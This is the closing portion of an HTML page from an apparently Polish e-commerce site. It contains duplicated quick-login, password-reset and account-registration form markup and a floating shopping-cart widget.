		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Logowanie do istniejącego konta
			</span>
		
			<span class="title-only">
				Zaloguj się do swojego konta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adres e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Hasło">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Zapamiętaj mnie</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Zapomniałeś hasła ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Nie masz konta? Utwórz je tutaj ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Zresetuj moje hasło</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adres e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Zresetuj moje hasło
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Zarejestruj nowe konto
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Imię">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nazwisko">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adres e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Hasło">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Stwórz konto
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Masz już konto?</div>
				<a role="button" href="#" class="lql-calllogin-action">Zaloguj się</a>
				lub
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Resetuj hasło</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Zamknij</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Logowanie do istniejącego konta
			</span>
		
			<span class="title-only">
				Zaloguj się do swojego konta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adres e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Hasło">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Zapamiętaj mnie</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Zapomniałeś hasła ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Nie masz konta? Utwórz je tutaj ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Zresetuj moje hasło</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adres e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Zresetuj moje hasło
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Zarejestruj nowe konto
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Imię">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nazwisko">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adres e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Hasło">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Stwórz konto
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Masz już konto?</div>
				<a role="button" href="#" class="lql-calllogin-action">Zaloguj się</a>
				lub
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Resetuj hasło</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Zamknij</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>